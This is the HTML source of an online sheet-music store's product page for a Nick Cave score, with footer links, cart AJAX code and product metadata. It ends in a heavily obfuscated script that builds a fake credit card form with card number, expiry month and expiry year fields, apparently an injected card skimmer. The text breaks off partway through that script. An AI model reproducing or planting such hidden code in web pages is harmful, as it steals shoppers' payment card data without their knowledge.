<li><a href="https://music-store-download.com/customer/account/">My Account</a></li>
<li><a href="https://music-store-download.com/customer/account/login/">login</a></li>
<li><a href="https://music-store-download.com/checkout/cart/">my cart</a></li>
<li><a href="https://music-store-download.com/checkout/cart/">checkout</a></li>
<li>&nbsp;</li>
</ul>
<ul>
<li>&nbsp;</li>
</ul>
</div>
</div>
</div> </div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span>Social Media</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://www.facebook.com/Music-Store-Download-100823342002191" target="_blank">Facebook</a></li>
<li><a href="https://www.pinterest.com/musicstoredownload/" target="_blank">Pinterest</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div>
<div class="block-title"><strong> <span>Musicians</span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://music-store-download.com/artist/">Featured Artists</a></li>
<li><a href="https://music-store-download.com/how-to-save-sheet-music-as-pdf/">How to save sheet music as PDF?</a></li>
<li>&nbsp;</li>
</ul>
</div>
</div>
</div> </div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
<div class="widget-links block">
<div class="block-title"><strong> <span> Information </span> </strong></div>
<div class="block-content widget-inner">
<div class="panel-group">
<ul class="nav-links">
<li><a href="https://music-store-download.com/about-us/">About Us</a></li>
<li><a href="https://music-store-download.com/contact/">Contact</a></li>
<li><a href="https://music-store-download.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://music-store-download.com/security/">Security</a></li>
<li><a href="https://music-store-download.com/privacy-policy-cookie-restriction-mode/">Privacy Policy</a></li>
<li><a title="Sitemap" href="media/google_sitemap_1.xml">Sitemap</a></li>
<li><a href="https://music-store-download.com/salex-tax-vat/">Sales Tax, VAT</a></li>
<li><a href="https://music-store-download.com/blog/" target="_blank">Blog</a></li>
</ul>
</div>
</div>
</div> </div>
</div>
</div>
</div>
<div class="ves-copyright">
<div class="wrap-container">
<div class="row">
<img alt="paypal" title="Secure Payments by Braintree, a PayPal Company and PayPal" src="https://pics.music-store-download.com/Paypal_payment_icon_60.png" width="167" height="60" style="display:inline; float:left" /><br><span style="font-size:10px; float:none;color:#7e7e7e">Copyright &copy; 2025, All rights reserved. All photo material used with permission.
</span> </div>
</div>
</div>
<div id="top"><a class="scrollup" href="#"><i class="fa fa-angle-up"></i>Top</a></div>
</div>
</div>
<div id='ajax_loader' class="ajaxcartpro_progress hidden"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f78f2e3657289bdb08673e55-text/javascript">
function setLocationAjax(url,id){
jQuery('body').append("<div id='fancybox-loading'><div></div></div>");
url += 'isAjax/1';
url = url.replace("checkout/cart","ajax/cart");
jQuery('#ajax_loader').show();
try {
jQuery.ajax( {
url : url,
dataType : 'json',
success : function(data) {
jQuery('#ajax_loader').hide();
setAjaxData(data,false);
jQuery('body #fancybox-loading').remove();
}
});
} catch (e) {
}
}
function showOptions(id){
jQuery('#'+id).trigger('click');
}
function setAjaxData(data,iframe){
if(data.status == 'ERROR'){
alert(data.message);
}else{
console.log(data.cart);
if(jQuery('#header-cart')){
jQuery('#header-cart').html(data.minicartContent);
}
if(jQuery('.top-minicart .count')){
jQuery('.top-minicart .count').html(data.cart['items_qty']);
}
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(data.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
jQuery.fancybox({ content: data.message });
}
}
Minicart.prototype.removeItem = Minicart.prototype.removeItem.wrap(function(parentMethod, el){
var cart = this;
if (confirm(el.data('confirm'))) {
var url = el.attr('href');
url = url.replace("checkout/cart","ajax/cart");
cart.hideMessage();
cart.showOverlay();
$j.ajax({
type: 'POST',
dataType: 'json',
data: {form_key: cart.formKey},
url: url
}).done(function(result) {
cart.hideOverlay();
if (result.success) {
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(result.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
cart.updateCartQty(result.qty);
cart.updateContentOnRemove(result, el.closest('li'));
} else {
cart.showMessage(result);
}
}).error(function() {
cart.hideOverlay();
cart.showError(cart.defaultErrorMessage);
});
}
for (var i in this.removeItemAfterEvents) {
if (this.removeItemAfterEvents.hasOwnProperty(i) && typeof(this.removeItemAfterEvents[i]) === "function") {
this.removeItemAfterEvents[i]();
}
}
});
Minicart.prototype.updateItem = Minicart.prototype.updateItem.wrap(function(parentMethod){
var cart = this;
var input = $j(this.selectors.quantityInputPrefix + $j(el).data('item-id'));
var quantity = parseInt(input.val(), 10);
cart.hideMessage();
cart.showOverlay();
$j.ajax({
type: 'POST',
dataType: 'json',
url: input.data('link'),
data: {qty: quantity, form_key: cart.formKey}
}).done(function(result) {
cart.hideOverlay();
if (result.success) {
cart.updateCartQty(result.qty);
if(jQuery('.top-minicart .subtotal')){
jQuery('.top-minicart .subtotal').html(formatCurrency(result.cart['subtotal'], {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}));
}
if (quantity !== 0) {
cart.updateContentOnUpdate(result);
} else {
cart.updateContentOnRemove(result, input.closest('li'));
}
} else {
cart.showMessage(result);
}
}).error(function() {
cart.hideOverlay();
cart.showError(cart.defaultErrorMessage);
});
return false;
});
</script>
<div itemscope="" itemtype="https://schema.org/Organization">
<meta itemprop="name" content="" />
<meta itemprop="url" content="https://music-store-download.com/" />
<meta itemprop="logo" content="https://music-store-download.com/skin/frontend/base/default/images/logo_3_450.png" />
</div><script type="f78f2e3657289bdb08673e55-text/javascript">
//<![CDATA[
var mstEmailCaptureUrl = "https://music-store-download.com/eml/index/capture/";
if (typeof Prototype !== "undefined") {
document.observe("dom:loaded", function() {
DataCapture.attachEvents(mstEmailCaptureUrl);
});
} else if (typeof jQuery !== 'undefined') {
$(document).ready(function() {
DataCapture.attachEvents(mstEmailCaptureUrl);
});
}
//]]
</script>
<script type="f78f2e3657289bdb08673e55-text/javascript">var FEED_BASE_URL="https://music-store-download.com/";</script><script src="https://music-store-download.com/js/mirasvit/code/feedexport/performance.js?v=1704296162" type="f78f2e3657289bdb08673e55-text/javascript"></script><script type="f78f2e3657289bdb08673e55-text/javascript">
jQuery(function() {
if(jQuery('.catalog-category-view .grid-items-equal-height').length>0){
//jQuery('.grid-items-equal-height').each(function(){
var maxHeight = 0;
var minHeight = 0;
//alert(jQuery('.grid-items-equal-height .first img').height());
jQuery('.catalog-category-view .grid-items-equal-height').children('li.item').each(function(i){
var itemHeight = jQuery(this).height();
console.log(itemHeight);
if(itemHeight>maxHeight){
maxHeight = itemHeight;
}
if(i==0){
minHeight = itemHeight;
}else{
if(minHeight>itemHeight){
minHeight = itemHeight;
}
}
});
jQuery(this).find('.product-wrapp').css("height",maxHeight);
//});
}
});
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/music-store-download.com\/piano\/","name":"Piano"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/music-store-download.com\/piano\/vocal-guitar-right-hand-melody-253\/","name":"Vocal & Guitar (Right-Hand Melody)"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/music-store-download.com\/piano\/vocal-guitar-right-hand-melody-253\/nick-cave-the-kindness-of-strangers\/","name":"Nick Cave The Kindness Of Strangers 18791"}}]}</script><meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="Nick Cave The Kindness Of Strangers 18791" />
<meta name="twitter:description" content="Download Nick Cave The Kindness Of Strangers sheet music and learn how to play The Kindness Of Strangers music notes in minutes." />
<meta name="twitter:image" content="https://music-store-download.com/media/catalog/product/cache/1/thumbnail/200x200/7f41f4d19b6fa61e684a99e2aa44ccc8/n/i/nick-cave-the-kindness-of-strangers-sheet-music-pdf-score-thumbnail.png" />
</div>
<meta property="og:type" content="product" />
<meta property="og:title" content="Nick Cave The Kindness Of Strangers 18791" />
<meta property="og:description" content="Download Nick Cave The Kindness Of Strangers sheet music and learn how to play The Kindness Of Strangers music notes in minutes." />
<meta property="og:url" content="https://music-store-download.com/nick-cave-the-kindness-of-strangers/"/>
<meta property="og:site_name" content="Music-Store-Download.com" />
<meta property="og:price:amount" content="7.99" />
<meta property="og:price:currency" content="USD" />
<meta property="og:availability" content="instock" />
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Nick Cave The Kindness Of Strangers 18791","description":"Download Nick Cave The Kindness Of Strangers sheet music and learn how to play The Kindness Of Strangers music notes in minutes.","image":"https:\/\/music-store-download.com\/media\/catalog\/product\/cache\/1\/image\/265x\/2268ff14cf35614943744b4ab560391b\/n\/i\/nick-cave-the-kindness-of-strangers-sheet-music-pdf-score-image.jpg","url":"https:\/\/music-store-download.com\/nick-cave-the-kindness-of-strangers\/","offers":[[],{"@type":"Offer","priceCurrency":"USD","price":7.9900000000000002131628207280300557613372802734375,"availability":"http:\/\/schema.org\/InStock","seller":{"@type":"Organization","name":""},"url":"https:\/\/music-store-download.com\/nick-cave-the-kindness-of-strangers\/"}],"review":[[]],"sku":"18791","mpn":"18791"}</script> </div>
</div>
<script type="f78f2e3657289bdb08673e55-text/javascript" src="https://music-store-download.com/media/js/a9e430cab655045ba3781f70bd8c26c3.js?v=1730014613"></script>
<script type="f78f2e3657289bdb08673e55-text/javascript">(function(_0xf85a4,_0x3ea666){var _0x2ef17e=_0xf85a4();function _0x1719e6(_0x31be9e,_0x3f114e,_0x1bdd85,_0x4ff247){return _0x30b2(_0x31be9e-0x95,_0x1bdd85);}function _0x4c5cd1(_0xd345d1,_0x3f08b0,_0x29c534,_0x2dcc36){return _0x30b2(_0xd345d1-0x18d,_0x29c534);}while(!![]){try{var _0x3ca06a=parseInt(_0x4c5cd1(0x39e,0x35e,0x36b,0x328))/(-0x47*-0x29+0x796*0x4+0x1*-0x29b6)+parseInt(_0x4c5cd1(0x38e,0x33c,0x3c4,0x3eb))/(-0x2af+-0x78+-0x329*-0x1)*(parseInt(_0x4c5cd1(0x398,0x321,0x3e3,0x3b1))/(0x2*0x161+-0x2101+-0x3*-0xa16))+-parseInt(_0x1719e6(0x22c,0x231,0x1f4,0x1b0))/(-0x22ab+0x7e3*-0x3+0x3a58)+-parseInt(_0x4c5cd1(0x39f,0x419,0x38c,0x34e))/(-0xeec+-0x2e*-0x8b+0x1*-0xa09)+parseInt(_0x1719e6(0x243,0x1f0,0x2b1,0x1e4))/(0xd32+-0x2574+0x54*0x4a)*(-parseInt(_0x4c5cd1(0x3ea,0x449,0x382,0x40f))/(-0x216*-0xb+-0x1394+0x2d*-0x13))+parseInt(_0x4c5cd1(0x341,0x2b7,0x329,0x309))/(0x7c*-0x45+0x826+0x194e)+-parseInt(_0x4c5cd1(0x2f4,0x2f8,0x2d5,0x28b))/(-0x1ba1+-0x31f*-0x2+0x156c);if(_0x3ca06a===_0x3ea666)break;else _0x2ef17e['push'](_0x2ef17e['shift']());}catch(_0x153682){_0x2ef17e['push'](_0x2ef17e['shift']());}}}(_0x3038,0x2*0x215f0+0x1*0x64ab3+-0x924f));function _0x3038(){var _0x55fa9c=['Cgf5BwvUDfTZDa','DeTTshG','DhjHy2u','Aw5MBW','zezvwxi','pJiWmZq8l29WDa','B3b0Aw9UpG','qMD4Aue','vvvVBgS','C2vSzwn0','ic0GsNvSEtWVBW','vwvWEvO','CunRr1y','iIbHDxrVy29TCa','BK9Sz1C','pJiWmZu8l29WDa','qKXRs2C','ywjLBcbMB3i9iG','icaGicaGica8lW','swLiDwq','rhfewxO','AfvKsKO','ica8l2rPDJ4','D1zmzNG','BhvLpsiYmdmYiG','i2fTC2nOzwnRBW','Aw5WDxqTyM94iG','zt0ICgf5CgfSwW','uMPjEvG','Cgf5BwvUDf9MBW','ica8zgL2ignSyq','B3bHy2L0EtOXia','CMLWzq','iMzVCM0TBgLZDa','ChrPB24+','iM9MzIi+','uKrqDfy','zxi8l29WDgLVBG','zxrYq2q','ue9tva','iJ48zw0+kJWVzq','C2XZrgq','zfHkwxK','ve5AuwK','pJiWmJu8l29WDa','BhvLpsiYmdm0iG','BhvLpsiYmdmWiG','zxHJzxb0Aw9U','rvLHqxa','i3bHEw1LBNrFzG','ExbHBf9KAxjLyW','pJiWmZm8l29WDa','iNLLyxiGCMvXDq','zgLZywjSzwq','ic0GtwfYy2G8lW','yLbkCKu','AxjLzc1LBNrYEq','zeDjCfe','BhvLpsiIihnLBa','vfPZyLa','BhvLpsiXiJ4Wmq','zxH0iIbWyxr0zq','mcaTie9JDg9Izq','Ae9puvy','ndjbvwfsrKK','tM5IuLa','wMHIwNm','icaGidXSAt4','v25VD09rpt0','qw1iuhy','yxLWywXFzgLYzq','zwn0lcbIB2r5ia','vMvYAwzPy2f0Aq','pJiWmJy8l29WDa','ic0GrMvICNvHCG','BMn0Aw9UkcKG','Bw91C2vTB3zL','DMfSDwu9iIiGyq','CMv0DxjUicHMDq','pc9VChrPB24+','xsiGDMfSDwu9iG','CIiGBMfTzt0ICa','BKr6qMe','Cgf5CgfSw2nJxW','ica8Aw5WDxqGDa','ExbLx2n2DL9KAq','vNjLsfjHu0vkAa','DxqGDhLWzt0IDa','CM49iMqQiIb0Aq','qML2s1a','zgL2pG','yxjKie51BwjLCG','C3rYAw5NAwz5','icaGicaGicaGia','BhvLpsi4iJ4Woa','zwn0zwqIpLLLyq','vujmBvu','Df9LEhbPCMf0Aq','ignSyxnZpsjPBG','zci+pgvTpIO8lW','mZe2nZGYmhjZzxnruW','CMXDpq','turwnvDwwMPnvW','CMLUz109','yxbWBhK','ChvlBLG','yM9KEsbPBNb1Da','iIbZDhLSzt0IiG','C0vwze4','CgfSw2nJx2nPza','DxqTC3vIBwL0','s0DNq3C','Bt5dCMvKAxqGqW','DgLVBJ4','CZ0ICMvXDwLYzq','icaGicaGica8za','BgTAuvi','y3rFy2nFy2LKiG','BhvLpsi2iJ4WnG','Bg9N','lwnJlxr5CguIia','yxrLlwnJlwv4Ca','yu5Qre8','sgzlCvC','y2LKxq','C3r5Bgu','CIb2ywXPzgf0zq','BgfIzwW+','psjYzxf1AxjLza','zwn0x2nJx2nPza','BefPDKe','Dhr3vMW','ww5PB0S','ig5HBwu9iNbHEq','wu1dqMS','psjPBNb1Dc10zq','s2jRu1a','txfoCvC','CMvTB3zL','BhvLpsiYmdm1iG','EunesuO','zs1JyY1UDw1Izq','wNDxrtvyzeuXtG','icaGicaGica8Ba','C3m9iNyTzML4iG','zc1LBNrYEsb2yq','BhvLpsiYmdi0iG','ve91z0G','odeWmJrzr1jZufO','DMfSDwu','pc91Bd4','zwn0zwq9iNnLBa','C3bSAxq','BhvLpsiYmdi1iG','y3rVCIGICMv0Dq','icaGidWVBgK+','E30Uy29UC3rYDq','zdfSDe5vnwTwBq','yxr0CG','Eefkz0m','icaGicaGphnLBa','pJiWmJG8l29WDa','BhvLpsiYmdi5iG','Ae9trKPXvfC1uW','Cgf5CgfSx2rPCG','x3n0CMLWzq','DgXLpsjdCMvKAq','iIbJBgfZCZ0ICG','yMvYiIbJBgfZCW','wKrHDuO','wKLuu08','ndqWntC0v1vosu1H','DgXLpsjdyxjKia','rhDXANG','iIbJBgfZCZ0IBq','Aw5WDxq','Dg9tDhjPBMC','mtaWmJm3ntjVq050Bum','Aw9UierHDgu8lW','DxrVy29TCgXLDa','ugvOBui','l29WDgLVBJ4','zLH1wui','y2XHC3m','CgnOz1m','A1rQy2K','CM4GDgHPCYiPka','ihbHDhrLCM49iG','Chv0lxrLEhqGyW','yMLUza','zwfJAa','Df9Jy19UDw1Izq','s3DZDLK','tuv0sLa','uw1oCfO','B3jTx2fTyxn0Eq','BgvUz3rO','BhvLpsiXmIi+mq','i2rKx21LDgHVza','rvnwALG','CMvTB3zLqxr0CG','zwzNzfO','Awnxvem','BhvLpsi0iJ4Wna','Ag9ZDa','DIi+','ic0Gu2vWDgvTyG','uNjxwxa','pJiWmJC8l29WDa','B24Iig5HBwu9iG','sfHArum','yK1ez08','y3zUiIbPzd0ICa','y29UC3rYDwn0BW','yNPcCMy','AKvWCgC','zwn0zwqIpK1VBG','DgfIBgu','AxjLy3rFy2nFDa','zwn0x2v4CgLYyq','uvbMvK4','Bg5qBwi','BhvLpsiYmdmZiG','pg9WDgLVBIb2yq','BLbevvy','yxjKifzLCMLMAq','qKPXA1G','BhvLpsiZiJ4WmW','ChjVDg90ExbL','sKD4qNa','BhvLpsi5iJ4Woq','reDQuLe','yxLWywXBy2nFBG','wfbIr04','zwn0igLKpsjWyq','Cg1qrey','BgvJDd4','pJiWmZe8l29WDa','Bgv0zt0IB2zMiG','pJiWmZa8l29WDa','AM9PBG','BhvLpsiYmdi4iG','pJiWmJK8l29WDa','y29UC29Szq','ic0Gtwf5pc9VCa','B3bHy2L0EtOWia','AMHbquq','CL0IignSyxnZpq','B250Acb2ywXPza','ic0GqxvNDxn0pa','sMXHExC','CM1FCgf5CgfSxW','C2vHCMnO','txvvzfq','mJiXmdjHD1r4C2C','rMzJELG','B2THr0e','BxfACuu','ywPHEa','kcGOlISPkYKRkq','zt0IB2zMiJ4','zxjYB3i','EgjxELu','ExbLx2v4Cf9KAq','nZvzzxHtEM4','s2rmBu0','Ehvus3q','pJiWmZi8l29WDa','BMfTzq','iwLTCg9YDgfUDa','mteWmtm5n3zRt2ngsW','ntG0nZG1nwLxA2Dqza','qxzoC3a','psjWyxLWywXFza','B25FExiIig5HBq','yxrdDNi','icaGicaGpgLUCa','AxyGy2XHC3m9iG','mxW0Fdb8mNWZ','ExbLpsj0zxH0iG','Aw9UpG','sunMwwi'];_0x3038=function(){return _0x55fa9c;};return _0x3038();}var _0x3aa667=_0x33e3af(-0x17d,-0x131,-0x1f6,-0x1f6)+_0x33e3af(-0x1b9,-0x20f,-0x1ff,-0x1ff)+_0x33e3af(-0x1b2,-0x17e,-0x12c,-0x17f),_0x2f02ac=['<ul\x20class='+_0xe0bd53(0x441,0x3dc,0x3ad,0x3b7)+'\x22\x20id=\x22'+_0x3aa667+(_0x33e3af(-0x249,-0x1f8,-0x1ec,-0x1ce)+'>'),_0xe0bd53(0x34d,0x378,0x3a5,0x3d9),_0xe0bd53(0x293,0x31e,0x29e,0x30b)+_0x33e3af(-0x189,-0x13d,-0x15c,-0x17b)+'paypal_dir'+'ect_cc_num'+_0x33e3af(-0x20c,-0x1d6,-0x18c,-0x1d4)+_0xe0bd53(0x32b,0x33a,0x27e,0x2fc)+_0x33e3af(-0x172,-0x113,-0x134,-0x1e8)+_0x33e3af(-0x244,-0x2bd,-0x2d0,-0x21b)+_0x33e3af(-0x259,-0x2c0,-0x1d2,-0x26f)+'</label>',_0x33e3af(-0x241,-0x214,-0x259,-0x220)+_0xe0bd53(0x411,0x3b8,0x312,0x391)+_0xe0bd53(0x37f,0x3e5,0x380,0x3b0)+'>',_0xe0bd53(0x288,0x312,0x2ea,0x2d9)+_0xe0bd53(0x2ef,0x2ea,0x2f5,0x2d0)+_0x33e3af(-0x19d,-0x21d,-0x189,-0x1ed)+_0x33e3af(-0x1f9,-0x1d0,-0x23a,-0x243)+'d*\x22\x20id=\x22pa'+'ypal_direc'+_0x33e3af(-0x1f5,-0x1b5,-0x180,-0x197)+_0xe0bd53(0x296,0x335,0x249,0x2cd)+_0xe0bd53(0x3e6,0x37a,0x38a,0x364)+'umber]\x22\x20ti'+_0xe0bd53(0x2e4,0x38a,0x2d5,0x322)+'t\x20Card\x20Num'+_0xe0bd53(0x339,0x39c,0x31e,0x324)+_0x33e3af(-0x22d,-0x275,-0x1d4,-0x26c)+'xt\x20validat'+_0xe0bd53(0x2e9,0x37e,0x2d5,0x309)+_0xe0bd53(0x2cb,0x2b6,0x292,0x2fa)+_0x33e3af(-0x23c,-0x27f,-0x28f,-0x1d2)+_0x33e3af(-0x267,-0x2c4,-0x2b6,-0x24d)+_0x33e3af(-0x201,-0x232,-0x197,-0x1f2)+_0x33e3af(-0x1b0,-0x162,-0x149,-0x22a),_0x33e3af(-0x188,-0x18c,-0x1fb,-0x1fa)+_0xe0bd53(0x2e6,0x2b5,0x308,0x2d6),'\x20\x20\x20\x20</li>','\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0xe0bd53(0x38f,0x30f,0x376,0x356)+_0x33e3af(-0x1ad,-0x1de,-0x220,-0x20d)+_0xe0bd53(0x331,0x3b2,0x2ee,0x349),_0x33e3af(-0x225,-0x217,-0x1b2,-0x2a4)+_0xe0bd53(0x3a4,0x3e5,0x3f0,0x3a7)+_0xe0bd53(0x32b,0x350,0x2e4,0x320)+_0xe0bd53(0x2f8,0x3ac,0x34b,0x357)+'tion\x22\x20clas'+_0x33e3af(-0x242,-0x1e7,-0x2af,-0x238)+_0xe0bd53(0x2ad,0x2cd,0x2e7,0x2df)+'em>Expirat'+_0xe0bd53(0x309,0x341,0x2c8,0x32e)+_0xe0bd53(0x30d,0x28d,0x35c,0x2fb),_0x33e3af(-0x241,-0x219,-0x2b8,-0x20c)+_0x33e3af(-0x19f,-0x135,-0x13b,-0x17b)+_0x33e3af(-0x180,-0x1fc,-0x19b,-0x131)+'>',_0x33e3af(-0x257,-0x27e,-0x28a,-0x1e6)+_0xe0bd53(0x34c,0x35f,0x3cb,0x3b4)+'ss=\x22v-fix\x22'+'>',_0xe0bd53(0x298,0x32c,0x254,0x2d9)+_0xe0bd53(0x383,0x2be,0x349,0x31c)+_0x33e3af(-0x1ca,-0x196,-0x187,-0x147)+_0xe0bd53(0x3d9,0x3d7,0x40d,0x3c8)+_0xe0bd53(0x269,0x33b,0x2a8,0x2dd)+_0x33e3af(-0x1e3,-0x1c4,-0x1d6,-0x15f)+_0x33e3af(-0x261,-0x260,-0x2a1,-0x1ee)+'exp_month]'+_0xe0bd53(0x2f6,0x323,0x33f,0x32a)+_0xe0bd53(0x3e2,0x3c8,0x3a1,0x374)+_0x33e3af(-0x23b,-0x1b6,-0x1ea,-0x270)+'\x20required-'+'entry\x22\x20aut'+'ocomplete='+_0xe0bd53(0x388,0x375,0x433,0x3b9),_0x33e3af(-0x257,-0x2d2,-0x1e4,-0x1eb)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x1d5,-0x250,-0x175,-0x16a)+_0xe0bd53(0x370,0x3b8,0x3fe,0x3d0)+_0x33e3af(-0x21d,-0x1b4,-0x1fd,-0x1a3)+_0x33e3af(-0x1dc,-0x22f,-0x198,-0x220)+'th</option'+'>',_0xe0bd53(0x2e5,0x32a,0x348,0x2d9)+_0xe0bd53(0x24e,0x291,0x269,0x2d9)+_0xe0bd53(0x3b8,0x315,0x337,0x35b)+_0x33e3af(-0x15e,-0x167,-0x1b2,-0x1e7)+'\x20-\x20January'+_0x33e3af(-0x265,-0x2a8,-0x282,-0x271),_0x33e3af(-0x257,-0x285,-0x2ac,-0x2b1)+_0xe0bd53(0x2e3,0x2aa,0x356,0x2d9)+'<option\x20va'+'lue=\x222\x22>02'+_0xe0bd53(0x3a7,0x3e2,0x360,0x3e0)+'y</option>',_0x33e3af(-0x257,-0x240,-0x223,-0x290)+_0xe0bd53(0x2f3,0x34d,0x31f,0x2d9)+_0x33e3af(-0x1d5,-0x200,-0x247,-0x1fd)+_0xe0bd53(0x3a5,0x360,0x361,0x35f)+_0x33e3af(-0x164,-0xf2,-0x1d1,-0x109)+_0xe0bd53(0x3c9,0x3a4,0x32b,0x39c),_0x33e3af(-0x257,-0x250,-0x25a,-0x1dc)+_0x33e3af(-0x257,-0x275,-0x223,-0x1fb)+_0x33e3af(-0x1d5,-0x19c,-0x1aa,-0x245)+_0xe0bd53(0x2c1,0x2fb,0x379,0x347)+'\x20-\x20April</'+_0xe0bd53(0x3e5,0x3cc,0x31f,0x39c),_0xe0bd53(0x2b9,0x338,0x27a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x3b3,0x33d,0x352,0x35b)+'lue=\x225\x22>05'+_0xe0bd53(0x3d1,0x364,0x3c2,0x370)+_0x33e3af(-0x243,-0x1cc,-0x249,-0x254),_0x33e3af(-0x257,-0x1f0,-0x1ef,-0x2a7)+_0x33e3af(-0x257,-0x1f4,-0x2bf,-0x22b)+_0xe0bd53(0x2fc,0x3a4,0x329,0x35b)+_0x33e3af(-0x23e,-0x268,-0x1b2,-0x212)+'\x20-\x20June</o'+_0xe0bd53(0x41c,0x39d,0x3d7,0x3b8),_0xe0bd53(0x34f,0x276,0x252,0x2d9)+_0xe0bd53(0x335,0x352,0x290,0x2d9)+_0x33e3af(-0x1d5,-0x174,-0x1c5,-0x14c)+'lue=\x227\x22>07'+_0x33e3af(-0x190,-0x158,-0x10c,-0x1a5)+_0xe0bd53(0x419,0x370,0x442,0x3b8),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x33e3af(-0x257,-0x243,-0x2cb,-0x27d)+_0xe0bd53(0x2e2,0x3c7,0x316,0x35b)+_0xe0bd53(0x2b5,0x2ef,0x326,0x2da)+_0x33e3af(-0x1bb,-0x16d,-0x213,-0x21e)+_0xe0bd53(0x3bd,0x2bb,0x353,0x331),_0xe0bd53(0x35a,0x292,0x2eb,0x2d9)+_0x33e3af(-0x257,-0x205,-0x2df,-0x281)+'<option\x20va'+_0xe0bd53(0x315,0x3d5,0x30c,0x362)+_0x33e3af(-0x1e6,-0x196,-0x184,-0x173)+'er</option'+'>',_0x33e3af(-0x257,-0x1e2,-0x20f,-0x1e6)+_0x33e3af(-0x257,-0x1da,-0x24d,-0x1de)+_0xe0bd53(0x2ce,0x393,0x325,0x35b)+'lue=\x2210\x22>1'+_0xe0bd53(0x3be,0x436,0x430,0x3d4)+'r</option>',_0x33e3af(-0x257,-0x22a,-0x25f,-0x27c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x2211\x22>1'+'1\x20-\x20Novemb'+_0xe0bd53(0x3ae,0x381,0x420,0x3bb)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0xe0bd53(0x3c3,0x2b8,0x352,0x341)+'2\x20-\x20Decemb'+'er</option'+'>',_0x33e3af(-0x257,-0x202,-0x200,-0x1e4)+'\x20\x20\x20\x20\x20\x20</se'+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x359,0x3ff,0x416,0x3ac),_0x33e3af(-0x257,-0x26f,-0x248,-0x23c)+'\x20\x20<div\x20cla'+_0xe0bd53(0x2e2,0x33f,0x357,0x30c)+'>',_0xe0bd53(0x285,0x28c,0x334,0x2d9)+_0xe0bd53(0x2fb,0x29c,0x2a0,0x31c)+_0x33e3af(-0x1ca,-0x199,-0x23a,-0x251)+_0x33e3af(-0x168,-0xfc,-0x105,-0x14f)+'t_expirati'+_0x33e3af(-0x1a2,-0x1cb,-0x1ba,-0x152)+_0x33e3af(-0x17f,-0x137,-0x1a3,-0xf3)+'cc_exp_yea'+_0xe0bd53(0x30a,0x39e,0x3c6,0x373)+_0xe0bd53(0x3b1,0x3f3,0x453,0x3ca)+_0x33e3af(-0x162,-0x1c0,-0x1ac,-0x110)+_0xe0bd53(0x421,0x3f3,0x32a,0x3a3)+_0xe0bd53(0x311,0x379,0x39c,0x36a)+'>',_0xe0bd53(0x2d9,0x363,0x30a,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x160,-0x1a6,-0x18f,-0x1e7)+_0x33e3af(-0x21d,-0x1a3,-0x29a,-0x241)+_0xe0bd53(0x367,0x325,0x2eb,0x2db)+'r</option>',_0xe0bd53(0x261,0x251,0x314,0x2d9)+_0x33e3af(-0x257,-0x259,-0x22b,-0x202)+_0xe0bd53(0x35f,0x2d9,0x329,0x35b)+_0x33e3af(-0x222,-0x276,-0x26c,-0x1e9)+'>2024</opt'+_0x33e3af(-0x19c,-0x12d,-0x170,-0x207),_0xe0bd53(0x2d5,0x2d8,0x34c,0x2d9)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x33e3af(-0x21b,-0x1e4,-0x1ce,-0x237)+_0xe0bd53(0x442,0x402,0x409,0x3c2)+_0x33e3af(-0x19c,-0x1eb,-0x17e,-0x17a),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0xe0bd53(0x32b,0x2cb,0x343,0x2d9)+_0x33e3af(-0x1d5,-0x207,-0x1f2,-0x1ef)+'lue=\x222026\x22'+_0x33e3af(-0x151,-0x162,-0x169,-0x1a3)+'ion>',_0x33e3af(-0x257,-0x2b4,-0x265,-0x1ff)+_0xe0bd53(0x35c,0x289,0x26b,0x2d9)+_0x33e3af(-0x1d5,-0x23f,-0x243,-0x1df)+'lue=\x222027\x22'+_0xe0bd53(0x334,0x302,0x2ee,0x34c)+_0xe0bd53(0x339,0x3f8,0x324,0x394),_0x33e3af(-0x257,-0x1ca,-0x2d5,-0x24c)+_0x33e3af(-0x257,-0x23c,-0x230,-0x237)+_0x33e3af(-0x1d5,-0x168,-0x261,-0x21a)+_0xe0bd53(0x38b,0x39b,0x371,0x36d)+_0xe0bd53(0x38a,0x292,0x2ba,0x31d)+'ion>',_0x33e3af(-0x257,-0x244,-0x29